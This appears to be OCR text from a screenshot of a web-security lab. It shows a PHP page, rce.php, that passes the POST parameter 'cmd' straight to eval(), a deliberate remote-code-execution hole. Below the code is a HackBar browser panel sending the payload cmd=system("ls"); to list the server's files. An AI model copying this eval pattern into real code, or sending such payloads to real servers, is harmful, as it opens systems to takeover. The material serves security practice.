 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("ls");
index.html rce.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("ls");